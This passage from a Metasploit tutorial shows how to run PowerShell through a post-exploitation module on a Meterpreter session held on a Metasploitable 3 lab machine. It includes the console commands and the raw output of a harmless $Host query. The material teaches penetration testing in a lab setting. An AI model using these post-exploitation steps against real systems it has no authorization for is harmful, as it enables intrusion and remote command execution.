 First, we need to get a session on the Metasploitable 3 target machine; for that we can use
the Microsoft Windows Authenticated User Code Execution exploit module, then load
the Windows Powershell Execution Post Module, set the Meterpreter session, and specify
the PowerShell commands we want to execute in this example $Host:
msf exploit(windows/smb/psexec) > use post/windows/manage/exec_powershell
msf post(windows/manage/exec_powershell) > set SESSION 1
SESSION => 1
msf post(windows/manage/exec_powershell) > set SCRIPT $Host
SCRIPT => $Host
msf post(windows/manage/exec_powershell) > run
[+] Compressed size: 708
[*] #< CLIXML
Name : ConsoleHost
Version : 5.0.10586.117
InstanceId : d86b359a-c81d-4801-9dfb-ab258e62ac4a
UI : System.Management.Automation.Internal.Host.InternalHostUserI
nterface
CurrentCulture : en-US
CurrentUICulture : en-US
PrivateData : Microsoft.PowerShell.ConsoleHost+ConsoleColorProxy
DebuggerEnabled : True
IsRunspacePushed : False
Runspace : System.Management.Automation.Runspaces.LocalRunspace
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><T
N RefId="0"><T>System.Management.Automation.PSCustomObject</T><T>System.Object</T></TN><MS><I64 N="SourceId">1
</I64><PR N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Comple
ted</T><SR>-1</SR><SD> </SD></PR></MS></Obj></Objs>
[+] Finished!
[*] Post module execution completed
msf post(windows/manage/exec_powershell) >
Successful execution of the module shows us the result of the $Host command. post
modules give us access to powerful post-exploitation functionalities and allow us to
automate the most repetitive tasks. So, if you are looking to contribute to the Metasploit